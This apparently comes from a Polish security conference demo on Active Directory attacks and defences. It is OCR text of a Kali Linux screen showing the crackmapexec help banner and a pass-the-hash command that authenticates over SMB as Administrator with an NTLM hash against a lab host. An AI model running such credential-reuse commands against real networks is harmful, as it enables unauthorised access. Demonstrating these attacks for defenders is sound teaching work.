 PASSUS
PASSUS SECURITY DAY 2021
Ataki na Active Directory vs
dostępne możliwości obrony
mRemoteNG - confCons.xml - PENETRATOR2.0
Plik Widok Narzędzia Pomoc
Połącz RDP
PENETRATOR2.0 AD-S S-Host1
BloodHound *CherryTree 0.99.41 neo4j@neo4j://localhost... qterminal 02:58 PM
CRACK
File Actions Edit View Help
root@kali: /home/kali/secday2021/bh NMAP CRACK MSF
(root💀kali)-[/home/kali/secday2021/mimikatz]
# crackmapexec
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {ssh,mssql,winrm,smb,ldap} ...
CRACKMAPEXEC
A swiss army knife for pentesting networks
Forged by @byt3bl33d3r using the powah of dank memes
Exclusive release for Kali Linux users
Version: 5.1.7dev
Codename: U fancy huh?
optional arguments:
-h, --help show this help message and exit
-t THREADS set how many concurrent threads to use (default: 100)
--timeout TIMEOUT max timeout in seconds of each thread (default: None)
--jitter INTERVAL sets a random delay between each connection (default: None)
--darrell give Darrell a hand
--verbose enable verbose output
protocols:
available protocols
{ssh,mssql,winrm,smb,ldap}
ssh own stuff using SSH
mssql own stuff using MSSQL
winrm own stuff using WINRM
smb own stuff using SMB
ldap own stuff using ldap
(root💀kali)-[/home/kali/secday2021/mimikatz]
# crackmapexec smb 172.16.95.31 -u Administrator -H c53acebc6ae4bcc7d2a87d87790c5c6a -d tedteam_s 1
Powiadomienia
e Directory